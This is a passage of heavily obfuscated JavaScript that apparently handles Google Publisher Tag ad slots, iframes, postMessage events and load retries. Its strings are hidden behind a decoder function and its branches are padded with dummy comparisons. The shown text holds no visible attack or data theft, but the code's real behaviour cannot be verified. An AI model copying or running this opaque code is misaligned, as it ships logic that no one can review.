"bhA4")](n):d[b(274,"[h2u")](n.l,6)?n.fa?d[b(787,"IW0d")](Wb,n):d[b(3071,"5t6\x26")](ca,n,3,1):xb[b(6045,"J6^l")](n)}catch(q){d[b(7451,"hoEV")](C,n,b(6881,"6DFf")+b(4656,"IW0d"),q)}}d[b(6672,"F6TR")](e[b(2894,"XZbL")+"h"],0)?d[b(5930,"0q]n")](ba,function(){Q[b(4049,"j[Y7")][b(2456,"rq9s")](function(){for(g=0;f[b(3846,"t4(x")](g,e[b(1313,"c@h\x26")+"h"]);g++)n=e[g],f[b(5179,"c@h\x26")](Ia,n),n.Ya&&n.X&&(Q[b(3610,"R72O")+b(3941,"[h2u")+b(2838,"Om*v")+b(2232,"6DFf")+b(393,"XUto")]([n.g]),yb[m]=n),f[b(4407,
"U8DA")](Qa,n),f[b(5839,"%qij")](Oa,[n]);f[b(2768,"PnSi")](Ga)})}):d[b(6444,"Om*v")](Ga)}}else googletag[b(183,"*H7I")][b(1695,"6Ek0")](d)}function Ga(){var a=c,b={REMbx:function(g,e,h,k,l){return d[a0K(2463,"FGg4")](g,e,h,k,l)}};if(d[a(6694,"Om*v")](d[a(5092,"XUto")],a(6303,"5t6\x26"))){var f={ftnFn:function(g,e){return d[a(1166,"c@h\x26")](g,e)}};d[a(6273,"et(3")](ba,Z.za);ma.za=J(function(){f[a(6582,"0q]n")](P,O)},50)}else Q[a(5450,"EGoL")][a(6099,"6DFf")](function(){d[a(1634,"R72O")](d[a(4383,
"#%*G")],a(1555,"0q]n"))?zb=0:b[a(4587,"xx#h")](X,C,ba,Z,0)})}function Wb(a){var b=c,f={ViZIz:function(g,e){return d[a0K(5190,"t4(x")](g,e)},bQUwO:function(g,e,h,k){return d[a0K(3153,"U8DA")](g,e,h,k)}};d[b(3770,"8[H7")]===d[b(3185,"bhA4")]?X(C,d[b(5776,"U8DA")](b(516,"g7rL"),ba.T),Z):(a.La=d[b(5093,"5t6\x26")](a.La,2500)*2,setTimeout(function(){Jc++;a.i=5;f[b(1859,"6Ek0")](Ua,a);f[b(2380,"sA66")](da,a,0,1)},a.La))}function ub(a,b,f,g,e){var h=c,k={KxKgI:function(z,A){return d[a0K(6500,"D@c5")](z,
A)},dXCPt:d[h(5535,"t4(x")],kTDtN:function(z,A){return z+A},eCcJa:function(z,A){return d[h(3397,"bhA4")](z,A)},oCdXE:function(z,A){return z!==A},nNQgj:function(z){return z()},tNSxn:d[h(3841,"et(3")],CHHvh:h(2647,"0q]n"),QIcHt:function(z,A,w,x){return d[h(704,"B\x26[K")](z,A,w,x)},vNjll:d[h(3091,"EGoL")],pOfrr:function(z,A){return z&&A},yQoBP:function(z,A,w){return d[h(2070,"%qij")](z,A,w)},leedK:function(z,A){return d[h(653,"c@h\x26")](z,A)},CFbYD:function(z,A){return d[h(1414,"Om*v")](z,A)},oNDFc:d[h(307,
"J6^l")],TgyYI:h(3688,"6DFf"),XXTai:function(z,A,w,x,F){return d[h(2899,"W[%b")](z,A,w,x,F)},WVEmg:function(z,A){return d[h(963,"0OJ*")](z,A)},jeWTH:function(z,A){return d[h(771,"y7DI")](z,A)},QNQcT:h(7699,"B\x26[K")+h(2849,"Om*v")+h(2557,"xmHY")+h(4264,"VA5b")+h(6705,"bhA4")+h(4791,"sA66")+h(5983,"j[Y7")+h(534,"U8DA")+h(5307,"fsbr")+h(1986,"6dg*")+h(3622,"xx#h")+h(1919,"^ZHn"),BPpeb:d[h(2501,"%qij")],GsWgl:d[h(7518,"rq9s")],mYBLJ:function(z,A,w,x,F){return d[h(3014,"8[H7")](z,A,w,x,F)},lzwOv:function(z,
A){return d[h(6714,"W[%b")](z,A)},qFMZx:function(z,A){return z+A},Ummny:h(2725,"^ZHn")+h(1333,"xx#h")+h(1389,"sA66")+h(7638,"3H7A")+h(7405,"Om*v")+h(7482,"0OJ*")+h(484,"[h2u")+h(4246,"fqyZ")+h(2264,"8[H7")+h(406,"IW0d")+h(1873,"XZbL")+h(642,"J6^l")},l,n=a.g,m=d[h(1736,"8aUj")](n,d[h(5168,"D@c5")]),q=d[h(173,"j[Y7")](K,n),r=a.G,p,u,v;try{var y=(y=Q[h(4896,"j[Y7")+h(4213,"U8DA")+h(5623,"FGg4")+"ds"](n))&&d[h(4645,"xx#h")](y[h(2048,"EGoL")+"h"],0)?y[0]:y,B=a.m,D=a.u;try{var t=f[h(3374,"8[H7")+"ze"][h(2184,
"xx#h")]("x");B=d[h(6187,"EGoL")](parseInt,t[0])||a.m;D=d[h(3204,"EGoL")](parseInt,t[1])||a.u}catch(z){d[h(656,"0OJ*")](C,a,d[h(287,"XZbL")](d[h(5512,"PnSi")],JSON[h(413,"[h2u")+h(4097,"^ZHn")](f)))}if(a.fa){r=d[h(1926,"t4(x")](Za,q,h(2970,"B\x26[K")+h(5385,"#%*G")+h(3458,"il)3")+h(5046,"hoEV")+h(7576,"R72O")+h(2341,"F6TR"),B,D);try{if(d[h(400,"fsbr")](d[h(381,"6DFf")],h(1047,"hoEV")))H[h(4464,"sZ5a")+h(1483,"sA66")+"ge"][h(5141,"[h2u")+"em"](d[h(6679,"0q]n")]+a.v,Date[h(1255,"W[%b")]());else return k[h(6236,
"RHtB")](typeof B,k[h(5607,"fsbr")])?ba:k[h(688,"3H7A")](k[h(5658,"j[Y7")](k[h(2774,"#%*G")](r.B+"[",l.D)," "),y.g||h(1041,"j[Y7"))+"]"}catch(z){}}r[h(6284,"W[%b")][h(1831,"fsbr")+"ay"]===d[h(4715,"6Ek0")]&&r[h(3026,"IW0d")][h(7574,"7et^")+h(4825,"R72O")+h(7152,"Om*v")](d[h(4410,"PnSi")]);r[h(5895,"RHtB")+h(2979,"N\x26F(")]=Z(m,B,D,"");d[h(4647,"3H7A")](O,m,function(z,A){if(k[h(6572,"g7rL")](k[h(2118,"sA66")],k[h(4476,"U8DA")]))ca[h(1786,"EGoL")][h(201,"R72O")][h(7496,"fqyZ")+h(7440,"g7rL")]=W;else if(f[h(541,
"#Uzm")+h(4455,"XUto")]==k[h(7681,"Om*v")]){A[h(2409,"Hjsg")][h(2328,"y7DI")+"t"]=h(2386,"^ZHn");v=y?y[h(6493,"N\x26F(")+"rl"]:0;u=y?y[h(6538,"^ZHn")+"ml"]&&y[h(5482,"D@c5")+h(4648,"B\x26[K")]:0;p=v||a.la;l=a.o[h(6758,"J6^l")+h(2259,"y7DI")+h(1189,"3H7A")];try{if(l&&!(l&&l[h(2532,"R72O")+h(3747,"bhA4")+"r"]&&l[h(4773,"8[H7")]&&l[h(4788,"W[%b")]?k[h(2215,"0OJ*")](l,a.B,p,b):H[l]?H[l](a.B,p,b):1))return 1}catch(x){if(k[h(3464,"FGg4")](k[h(4300,"7et^")],h(2801,"Om*v"))){A=B[ba];r(w,A[0],1);var w=y[A[1]];
A[0].sa=k[h(3796,"xx#h")](typeof w,h(6256,"xx#h")+h(5589,"N\x26F("))?w:k[h(7601,"R72O")](w)}else k[h(5400,"bhA4")](C,a,h(3176,"[h2u")+h(2793,"6Ek0"),x)}k[h(4651,"xx#h")](p,!u)?(k[h(4590,"0OJ*")](C,a,k[h(1504,"xmHY")](k[h(3479,"xmHY")](k[h(6140,"XUto")](k[h(6126,"*H7I")](k[h(4018,"fqyZ")],v),h(5757,"Om*v")),y[h(7635,"c@h\x26")+"ml"]),k[h(4909,"Hjsg")])+y[h(1426,"VA5b")+h(4935,"0q]n")]+"]"),Q[h(5628,"y7DI")+h(5708,"xmHY")](z,g),k[h(3449,"0OJ*")](J,k[h(3594,"J6^l")](k[h(281,"XUto")](k[h(7017,"et(3")](k[h(5014,
"3H7A")],b),k[h(2636,"Om*v")]),encodeURIComponent(v))+k[h(3890,"EGoL")]+e,0,0,0)):(Q[h(5705,"xmHY")+h(7424,"et(3")](z,g),k[h(1261,"c@h\x26")](J,k[h(5419,"#Uzm")](k[h(3143,"g7rL")](k[h(581,"xmHY")],b),k[h(555,"VA5b")])+e,0,0,0))}else Q[h(6627,"c@h\x26")+h(6319,"*H7I")](z,g),k[h(6840,"U8DA")](Ha,a,1)},1)}catch(z){d[h(3269,"XUto")](C,a,d[h(2470,"B\x26[K")],z)}}function Y(a,b,f){var g=c,e={xdlMb:function(h,k,l,n){return h(k,l,n)},pyxtZ:d[g(5076,"D@c5")]};if(d[g(5238,"c@h\x26")](d[g(3746,"xx#h")],d[g(1222,
"et(3")]))e[g(6585,"*H7I")](ca,0,e[g(4198,"IW0d")],W);else return b in a?a[b]:f}function xa(a){var b=c,f=d[b(906,"Hjsg")](K,a.g);a.Aa=0;d[b(6728,"sZ5a")](L,f,b(6526,"j[Y7")+b(5430,"%qij")+b(2399,"6dg*")+"ed");d[b(6931,"XUto")](L,f,d[b(4627,"et(3")](d[b(1108,"#Uzm")],S?d[b(3864,"[h2u")]:b(3476,"xmHY")+"op"))}function cd(a){var b=c,f=a.o,g=K(a.g),e=g&&g[b(2011,"B\x26[K")+b(5105,"IW0d")+b(1818,"y7DI")]?g[b(2548,"y7DI")+b(4549,"XZbL")+b(6263,"rq9s")][b(2731,"XUto")+b(1978,"D@c5")+b(5380,"6dg*")+b(1303,
"il)3")+"t"]():{},h=d[b(7410,"D@c5")](Y,f,d[b(160,"sA66")],1);e=d[b(4996,"U8DA")](e[b(6546,"6Ek0")],0)&&d[b(7185,"XUto")](e[b(1400,"j[Y7")],0)&&d[b(358,"3H7A")](e[b(6963,"F6TR")],ha)&&e[b(849,"0q]n")]<Ab;a.Na?a.Na!==1&&e&&(a.Na=1,clearTimeout(a.za),a.sb()):e?(a.pa[b(1749,"VA5b")][b(2254,"et(3")+"ay"]=b(1451,"[h2u"),a.$a?a.Aa&&xa(a):(a.Ra=1,a.$a=1,H[b(6723,"D@c5")+b(3791,"R72O")+b(6516,"[h2u")+"r"](d[b(6229,"xx#h")],function(k){k=k[k[b(6471,"EGoL")+"ge"]?d[b(3361,"[h2u")]:b(658,"0q]n")];var l=k.n,
n=l==d[b(6376,"[h2u")],m=d[b(2602,"7et^")](l,d[b(7533,"IW0d")]),q=l==d[b(6594,"J6^l")],r=Y(f,d[b(7085,"N\x26F(")],1),p=d[b(6362,"#%*G")](Y,f,d[b(5620,"Hjsg")],1),u=d[b(3952,"J6^l")](Y,f,d[b(5987,"bhA4")],1),v=d[b(7057,"VA5b")](Y,f,d[b(1444,"W[%b")],1);if(d[b(3883,"#Uzm")](k.h,d[b(2108,"F6TR")]("",a.v))){if(d[b(494,"W[%b")](l,d[b(1988,"N\x26F(")])||d[b(7301,"FGg4")](l,d[b(6253,"6Ek0")]))a.oa=1;(d[b(2942,"D@c5")](m,p)||d[b(1014,"xx#h")](q,r)||d[b(3285,"t4(x")](n,u))&&d[b(1499,"0q]n")](eb,a);m&&(a.oa=
0,d[b(6467,"XUto")](xa,a));d[b(5378,"sA66")](!v,n)&&ca(a,10,0)}},!1),a.ua||(ua(a,d[b(7490,"3H7A")](K,a.g+b(7176,"g7rL"))),a.ua=1))):a.Ra&&h&&a.oa&&(a.Aa=1,N(g,d[b(1536,"bhA4")]),N(g,d[b(2406,"y7DI")](b(6526,"j[Y7")+b(4621,"Om*v")+b(551,"et(3")+b(5699,"Om*v"),S?d[b(2870,"3H7A")]:b(3234,"0OJ*")+"op")),a.pa[b(4768,"hoEV")][b(757,"XUto")+"ay"]="",a.ua||(d[b(2134,"c@h\x26")](ua,a,d[b(345,"N\x26F(")](K,a.g+d[b(4030,"8[H7")])),a.ua=1))}function Xb(a){var b=c;d[b(443,"J6^l")](d[b(2360,"VA5b")],d[b(603,"R72O")])?
(d[b(4189,"Om*v")](clearTimeout,a.za),a.za=d[b(2381,"3H7A")](setTimeout,function(){d[b(2822,"6Ek0")](cd,a)},50)):(W.Va++,X(function(){ba.Va=0},2E4))}function ua(a,b){var f=c,g={Paajw:function(h,k,l){return h(k,l)},QegXE:function(h,k){return d[a0K(2579,"0OJ*")](h,k)},QfAHC:function(h,k){return d[a0K(5547,"RHtB")](h,k)}};if(d[f(616,"R72O")](d[f(6315,"8[H7")],f(7383,"hoEV")))b[f(3137,"8aUj")+f(310,"W[%b")+f(1070,"D@c5")]?b[f(7680,"PnSi")+f(1598,"VA5b")+f(1959,"VA5b")][f(6065,"J6^l")+f(762,"6DFf")+"e"](f(409,
"8aUj")+f(1295,"#Uzm")+f(7233,"U8DA"),"*"):setTimeout(function(){g[f(4632,"#%*G")](ua,a,b)},50);else{var e=ba[Z++];ma[J++]=U[f(7168,"XUto")+f(1883,"EGoL")+"de"](g[f(2234,"F6TR")](K,31)<<6|g[f(6866,"8aUj")](e,63))}}function eb(a){var b=c,f={eQvip:function(g){return d[a0K(1954,"5t6\x26")](g)}};d[b(2655,"#Uzm")](d[b(4151,"xx#h")],d[b(1280,"FGg4")])?(a.j[b(6632,"R72O")+b(2290,"#Uzm")]="",a.j[b(5294,"j[Y7")][b(3254,"fqyZ")+"t"]="0",a.Ra=0):(X[b(3155,"IW0d")+b(6882,"6DFf")+b(5066,"6DFf")+"ig"]=C[b(7342,
"J6^l")+b(1300,"F6TR")],ba=1,f[b(6607,"[h2u")](Z))}function Yb(a,b,f){var g=c;g=(g(5064,"8aUj")+g(296,"sZ5a"))[g(1996,"W[%b")]("|");for(var e=0;;){switch(g[e++]){case "0":if(f)for(h in f)k[h]=f[h],k.O=1;continue;case "1":if(a)for(h in a)k[h]=a[h],k.O=1;continue;case "2":if(b)for(h in b)k[h]=b[h],k.O=1;continue;case "3":return k;case "4":var h,k={O:0,tb:0};continue}break}}function Ra(a,b,f,g){var e=c,h={kyRDX:function(r,p){return r(p)},BTyzi:function(r,p){return r+p}};if(d[e(5941,"6dg*")](e(1606,"R72O"),
d[e(4865,"j[Y7")]))if(d[e(1053,"FGg4")](ka,2)||a.o[e(4389,"6dg*")+e(7204,"U8DA")+e(5991,"6dg*")]&&!a.o[e(2836,"Hjsg")+"e"])setTimeout(function(){Ra(a,b,f,g)},100);else if(d[e(6312,"[h2u")](d[e(221,"PnSi")],e(7170,"EGoL"))){var k=m[e(458,"6dg*")][e(7009,"il)3")][e(1887,"N\x26F(")+e(4440,"xx#h")];J[e(2798,"j[Y7")][e(2082,"sA66")][e(997,"IW0d")+e(5426,"VA5b")]=U+"px";K(P,d[e(6799,"8[H7")](d[e(643,"j[Y7")](d[e(7565,"XUto")],O),"px"));aa.rb=function(){k[e(2630,"et(3")][e(2082,"sA66")][e(7264,"#Uzm")+e(7146,
"J6^l")]=k}}else{h=d[e(6660,"c@h\x26")][e(3493,"IW0d")]("|");for(var l=0;;){switch(h[l++]){case "0":a.oa=1;continue;case "1":H[e(7111,"RHtB")+e(7419,"XZbL")+e(2784,"3H7A")+"r"](d[e(2540,"8[H7")],function(){Xb(a)});continue;case "2":a.G[e(2504,"XZbL")+e(3138,"[h2u")][e(2988,"Hjsg")+e(6898,"0q]n")+e(6409,"il)3")+e(2367,"*H7I")](d[e(4975,"y7DI")],d[e(3301,"3H7A")](d[e(1393,"*H7I")](e(2950,"8aUj")+e(1953,"XZbL")+"\x3d'",a.g),d[e(6950,"fqyZ")]));continue;case "3":a.pa=K(a.g+d[e(141,"XUto")]);continue;
case "4":d[e(6822,"j[Y7")](N,f,d[e(7618,"0q]n")]);continue;case "5":b[e(1693,"t4(x")](d[e(911,"6DFf")](d[e(1433,"xmHY")](e(2686,"sA66")+e(5308,"U8DA")+e(4133,"xmHY")+e(1625,"g7rL")+e(6911,"FGg4")+e(928,"hoEV")+e(6120,"#%*G")+e(5854,"W[%b")+e(4361,"c@h\x26")+e(2847,"6dg*")+e(1745,"sA66")+e(1734,"VA5b")+e(5866,"Om*v")+e(1917,"0q]n")+e(5653,"6dg*")+e(7603,"xmHY")+e(3831,"N\x26F(")+e(2137,"R72O")+e(6727,"[h2u")+e(3925,"sA66")+e(5499,"0OJ*")+e(3385,"RHtB")+e(6891,"sA66")+e(832,"6DFf")+e(4589,"IW0d")+e(5045,
"y7DI")+e(7512,"PnSi")+e(4806,"hoEV")+e(6251,"XUto")+e(5321,"F6TR")+e(3620,"7et^")+e(2396,"RHtB")+e(1206,"sZ5a")+e(5285,"il)3")+e(5637,"Hjsg")+e(6592,"et(3")+e(5359,"*H7I")+e(1493,"EGoL")+e(1260,"8aUj")+e(5572,"hoEV")+e(1473,"#%*G")+e(5889,"xx#h")+e(1443,"EGoL")+e(7287,"#%*G")+e(3842,"6DFf")+e(3003,"R72O")+e(2246,"XUto")+e(6153,"U8DA")+e(6372,"VA5b")+e(3539,"6DFf")+e(3416,"g7rL")+e(7242,"6Ek0")+e(2143,"F6TR")+e(4544,"VA5b")+e(5078,"hoEV")+e(7283,"N\x26F(")+e(6367,"hoEV")+e(5246,"W[%b")+e(3892,"j[Y7")+
e(4453,"EGoL")+e(2439,"#%*G")+e(7652,"sA66")+e(1056,"*H7I")+e(7113,"XUto")+e(5299,"%qij")+e(3434,"3H7A")+e(6076,"8[H7")+e(3112,"fsbr")+e(1556,"Hjsg")+e(439,"VA5b")+e(3873,"J6^l")+e(6322,"#Uzm")+e(1597,"J6^l")+e(2148,"U8DA")+e(2330,"bhA4")+e(1977,"#%*G")+e(224,"R72O")+e(6469,"fsbr")+e(1343,"t4(x")+e(271,"xmHY")+e(1524,"J6^l")+e(7280,"Om*v")+e(1285,"XZbL")+e(4767,"7et^")+e(1999,"W[%b")+e(2173,"rq9s")+e(7579,"xmHY")+e(3617,"il)3")+e(3332,"et(3")+e(1472,"3H7A")+e(6073,"#%*G")+e(4403,"7et^")+e(5460,"XUto")+
e(1943,"N\x26F(")+e(7280,"Om*v")+e(4143,"7et^")+e(3021,"g7rL")+e(2443,"xmHY")+e(5756,"6Ek0")+e(295,"6DFf")+e(6648,"sA66")+e(2627,"U8DA")+e(7192,"B\x26[K")+e(813,"y7DI")+e(2846,"#Uzm")+e(7019,"y7DI")+e(6274,"3H7A")+e(1526,"5t6\x26")+e(4034,"#Uzm")+e(861,"RHtB")+e(552,"0OJ*")+e(7071,"[h2u")+e(2484,"fqyZ")+e(3596,"il)3")+e(1308,"0q]n")+e(6484,"et(3")+e(5449,"fsbr")+e(5831,"#%*G")+e(7180,"XUto")+e(6082,"xx#h")+e(5605,"^ZHn")+e(479,"rq9s")+e(4012,"bhA4")+e(4916,"8[H7")+e(5656,"xx#h")+e(7573,"sA66")+e(1406,
"FGg4")+e(3461,"R72O")+e(6330,"xmHY")+e(7309,"XUto")+e(1956,"VA5b")+e(464,"N\x26F(")+e(583,"fsbr")+e(2553,"XUto")+e(2128,"D@c5")+e(3295,"VA5b")+e(3689,"3H7A")+e(3926,"j[Y7")+e(5219,"W[%b")+e(4323,"6DFf")+e(1521,"g7rL")+e(351,"J6^l")+e(5368,"c@h\x26")+e(6733,"sZ5a")+e(5805,"#Uzm")+e(5355,"5t6\x26")+e(461,"[h2u")+e(4618,"xx#h")+e(5262,"xmHY")+e(4194,"R72O")+e(1544,"XZbL")+a.v,d[e(2896,"*H7I")]),d[e(7294,"rq9s")](d[e(2278,"Hjsg")](d[e(1288,"0q]n")](d[e(3679,"rq9s")](d[e(1083,"6dg*")](m,d[e(6316,"B\x26[K")]),
g),d[e(2097,"rq9s")]),g),e(7505,"Hjsg")+e(4306,"U8DA")+e(3575,"%qij")+e(6759,"y7DI")+e(4611,"0OJ*")+e(5077,"8aUj")+e(1244,"6Ek0")+e(5861,"B\x26[K")+e(1301,"U8DA")+e(1369,"B\x26[K")+e(2057,"g7rL")+e(134,"N\x26F(")+e(5667,"y7DI")+e(7525,"3H7A")+e(3074,"sZ5a")+e(6923,"sA66")+e(2520,"et(3")+e(1574,"c@h\x26")+e(2454,"c@h\x26")+e(2090,"t4(x")+e(1715,"#Uzm")+e(7516,"6dg*")+e(2885,"J6^l")+e(5104,"R72O")+e(3238,"rq9s")+e(1156,"^ZHn")+e(5784,"J6^l")+e(1110,"6dg*")+e(5557,"FGg4")+e(5636,"Om*v")+e(7696,"RHtB")+
e(695,"fqyZ")+e(2856,"J6^l")+e(1579,"RHtB")+e(7088,"8[H7")+e(4462,"8aUj"))));continue;case "6":a.za=0;continue;case "7":a.pa[e(7466,"bhA4")+e(1217,"[h2u")+e(4166,"y7DI")+"r"](e(2084,"F6TR"),function(){eb(a)});continue;case "8":b[e(785,"t4(x")]();continue;case "9":q&&d[e(1381,"FGg4")](Xb,a);continue;case "10":var n=a.o,m=n[e(6277,"PnSi")+"e"]||d[e(7493,"VA5b")],q=d[e(5275,"RHtB")](Y,n,d[e(6502,"j[Y7")],1);continue;case "11":g=g||n[e(3910,"8aUj")+"rl"];continue;case "12":b[e(1071,"sA66")]();continue}break}}else h[e(4650,
"hoEV")](ca,h[e(441,"VA5b")](W,"0"))[e(3026,"IW0d")][e(6093,"Om*v")+"ay"]=e(284,"N\x26F(")}function Za(a,b,f,g){var e=c,h={ZEiVW:e(6503,"5t6\x26")+e(2331,"c@h\x26")+e(4468,"FGg4")+e(5540,"j[Y7")+e(531,"sA66")+e(2658,"xmHY")+"5",NWLOc:d[e(182,"t4(x")],CBHbx:function(k,l){return d[e(392,"bhA4")](k,l)},mIJOK:function(k,l,n,m,q,r,p,u,v,y){return d[e(803,"IW0d")](k,l,n,m,q,r,p,u,v,y)},GnpAw:d[e(2166,"xx#h")],ZEviy:function(k,l,n,m){return d[e(3974,"6Ek0")](k,l,n,m)},VsWsV:d[e(1284,"W[%b")],WcWpf:d[e(991,
"sZ5a")],FEZnA:function(k,l){return d[e(7241,"RHtB")](k,l)},qVmXC:e(457,"sA66"),jrmYR:function(k,l){return d[e(7456,"xx#h")](k,l)},IrkgD:e(3300,"B\x26[K"),cIPoO:function(k,l){return d[e(4513,"xx#h")](k,l)},vaZoK:d[e(3012,"fqyZ")]};return a[e(222,"8[H7")+e(4032,"IW0d")]=d[e(1946,"t4(x")](d[e(1642,"sA66")](d[e(5974,"fqyZ")](d[e(4538,"D@c5")](d[e(148,"N\x26F(")](d[e(6666,"t4(x")](d[e(5216,"7et^")](d[e(987,"il)3")](d[e(590,"Om*v")](d[e(6259,"6DFf")](d[e(340,"#%*G")](d[e(5640,"B\x26[K")](d[e(6390,"IW0d")](d[e(6023,
"^ZHn")](d[e(3643,"0q]n")](d[e(5441,"et(3")],b)+d[e(5189,"fsbr")]+b,d[e(7634,"0q]n")]),b),d[e(2185,"IW0d")]),b),d[e(6890,"xx#h")])+d[e(7278,"t4(x")](f,12)+d[e(5174,"J6^l")],d[e(835,"6DFf")](g,12)),d[e(3177,"#Uzm")]),b),d[e(2815,"hoEV")]),b),d[e(5478,"VA5b")])+f,e(2127,"RHtB")+e(2056,"VA5b")),g),e(6127,"R72O")+e(6488,"VA5b")),d[e(5616,"6Ek0")](K,b+"4")[e(5638,"EGoL")+e(6058,"7et^")+e(2481,"RHtB")+"r"](d[e(1497,"#Uzm")],function(){var k={FRDBY:h[e(6440,"3H7A")],oneZD:h[e(5903,"D@c5")],GSaMq:function(m,
q){return h[e(1427,"fsbr")](m,q)},UEriV:function(m,q,r,p,u,v,y,B,D,t){return h[e(4771,"#%*G")](m,q,r,p,u,v,y,B,D,t)},gSllC:function(m,q){return m+q},QKwXo:h[e(2096,"il)3")],rvtjS:function(m,q,r,p){return h[e(7112,"8[H7")](m,q,r,p)},EsUnj:h[e(1106,"5t6\x26")],RNgyu:h[e(3940,"PnSi")],rWGWv:function(m,q){return h[e(2344,"Hjsg")](m,q)},rTDzY:h[e(402,"t4(x")]};if(h[e(1332,"XZbL")](h[e(1197,"8aUj")],e(401,"D@c5")))a[e(4435,"%qij")+e(4804,"5t6\x26")]="";else for(var l=k[e(1645,"g7rL")][e(812,"EGoL")]("|"),
n=0;;){switch(l[n++]){case "0":Qa[e(3649,"8aUj")+e(7103,"^ZHn")+"te"](k[e(2258,"B\x26[K")],1);continue;case "1":k[e(2289,"c@h\x26")](gb,Va);continue;case "2":Aa=Ca?Ja.j:Ta;continue;case "3":Zb=k[e(3524,"sA66")](hb,$b,Bb,k[e(7158,"t4(x")]("#",Cb.id),va[0],va[1],3,3,[wa],[]);continue;case "4":tb&&(Db[e(2405,"xmHY")][e(5953,"%qij")+"t"]=k[e(2130,"XUto")]);continue;case "5":k[e(2569,"B\x26[K")](ib,G)&&(H&&(qc.M=ac.M,zb.v=Q.v,Vb.Oa=1,Eb.A=qa.A,jb.ia=bc.ia,cc.ka=kb.ka,Fb.F=lb.F,yb.F[e(4973,"B\x26[K")](mb),
X.H=ka.H,rc.H[e(2072,"RHtB")](sc.aa),V.K=dc.K,tc.S=uc.S,Ab.Z&&(ha.F[e(3882,"%qij")](6),nb.Z=0)),k[e(3867,"t4(x")](Gb,vc,2,U));continue;case "6":R[e(4524,"PnSi")+e(4507,"g7rL")+e(5856,"FGg4")+e(5548,"RHtB")+"t"](e(5758,"VA5b")+e(4937,"sZ5a"),Ua);continue;case "7":for(Hb=Wa;(Ib=Jb[e(7079,"rq9s")+e(1624,"EGoL")+e(528,"c@h\x26")])&&!(ec[e(3765,"Hjsg")+"es"]||la[e(4832,"hoEV")+e(1561,"et(3")+e(7261,"8[H7")])[e(1221,"t4(x")](fc,k[e(2285,"c@h\x26")]););continue;case "8":Da.j=da;continue;case "9":vb.id||
(wb.id=k[e(1808,"sA66")](k[e(4515,"fsbr")],ca(99999999)));continue;case "10":k[e(289,"VA5b")](ob,ua);continue;case "11":za.id=e(2517,"et(3")+e(3492,"fsbr")+pb(99999999);continue;case "12":Ma=bb[e(6389,"c@h\x26")+e(7546,"U8DA")+e(7141,"Om*v")](k[e(2430,"%qij")]);continue;case "13":Xa.C=Ea[e(1918,"IW0d")+e(163,"#Uzm")];continue}break}}),(new MutationObserver(function(){h[e(636,"Om*v")](K,b+"0")[e(2082,"sA66")][e(7291,"8[H7")+"ay"]=h[e(1448,"PnSi")]}))[e(3920,"xmHY")+"ve"](d[e(2935,"7et^")](K,d[e(2403,
"5t6\x26")](b,"5")),{attributes:!0,childList:!0,characterData:!0}),d[e(5131,"xmHY")](K,d[e(5826,"R72O")](b,"5"))}function $a(a){var b=c,f={RUrud:function(g,e){return d[a0K(504,"xx#h")](g,e)},QDdtr:function(g,e){return g>e},rlGbF:d[b(2508,"t4(x")],IbRns:d[b(4847,"F6TR")],ehbbW:function(g,e){return g(e)}};d[b(3883,"#Uzm")](a.l,2)&&ba(function(){var g={uEuTN:function(e,h){return f[a0K(624,"8[H7")](e,h)},jtxTk:function(e,h){return f[a0K(6757,"g7rL")](e,h)}};f[b(7528,"N\x26F(")]!==f[b(883,"xmHY")]?f[b(5187,
"XZbL")](Ia,a):Z&&(ma+=g[b(556,"8[H7")](J,2),g[b(6255,"XUto")](U,K*20)&&(P=0),O=1)})}function Ia(a){var b=c,f={ybbnc:function(g,e,h){return g(e,h)},wzCyT:function(g,e){return d[a0K(486,"VA5b")](g,e)},ZEaGj:function(g,e){return d[a0K(5693,"Om*v")](g,e)},vYRtx:function(g,e){return d[a0K(6114,"PnSi")](g,e)}};if(d[b(1251,"J6^l")](b(2024,"*H7I"),d[b(6732,"6DFf")])){if(!a.J)try{a.J=d[b(278,"[h2u")](a.i,5)?googletag[b(2941,"U8DA")+b(5221,"D@c5")+b(5327,"R72O")+b(1660,"fqyZ")](a.D,googletag[b(745,"#Uzm")][b(924,
"Hjsg")+b(1647,"0OJ*")+b(3194,"t4(x")][b(5225,"6dg*")+b(1240,"8aUj")+"AL"]):googletag[b(6305,"[h2u")+b(2222,"hoEV")](a.D,a.A,a.g),a.J?(a.J[b(1898,"j[Y7")+b(3020,"0q]n")+"t"]=a,a.J[b(738,"PnSi")+b(4115,"PnSi")](googletag[b(6396,"N\x26F(")+"s"]())):d[b(1765,"t4(x")](a.i,5)&&d[b(3916,"F6TR")](ca,a,4,1)}catch(g){d[b(2233,"sA66")](ca,a,4,0)}}else O=aa[b(650,"RHtB")+"s"],fa&&N>500?f[b(5849,"B\x26[K")](L,na,999):!Y||(Q[b(1147,"8[H7")+b(5243,"Om*v")]!=4||f[b(5173,"FGg4")](R,200)&&f[b(2384,"XZbL")](I,404))&&
pa||f[b(3581,"XZbL")](V,S)}function Sa(a){var b=c,f={Ypsvq:d[b(5739,"fsbr")],zyLUq:b(5825,"et(3"),tzhFR:function(r,p){return d[b(4637,"Om*v")](r,p)},AURvC:function(r,p){return d[b(971,"et(3")](r,p)},OUCFw:function(r,p){return r==p},GhPNG:d[b(800,"0q]n")],zLPJH:function(r,p,u,v){return d[b(6604,"XZbL")](r,p,u,v)},sBMGH:b(557,"PnSi")+b(4646,"fsbr")+"r",gEOmC:function(r,p,u,v){return d[b(5456,"5t6\x26")](r,p,u,v)},jDFMu:b(3735,"xx#h")+b(6148,"0OJ*")+b(685,"8aUj"),UJndd:function(r,p){return d[b(2419,
"VA5b")](r,p)},fFoAL:function(r,p){return r==p},uksgl:function(r,p){return d[b(6013,"#%*G")](r,p)},GChDG:d[b(1289,"c@h\x26")],CrjNo:function(r,p){return d[b(6606,"g7rL")](r,p)},KuMxa:function(r,p){return r(p)},ZSqGP:function(r,p,u,v){return r(p,u,v)}};if(d[b(2296,"R72O")](d[b(437,"EGoL")],b(2098,"sZ5a")))a.na&&a.U>=a.ya?(C(a,d[b(5681,"xx#h")](d[b(2411,"t4(x")]+a.U+" V",a.ya)),d[b(3109,"fsbr")](Ua,a),da(a,0,1)):setTimeout(function(){if(d[b(4212,"xx#h")](b(3986,"et(3"),b(4230,"rq9s")))W[b(6699,"N\x26F(")+
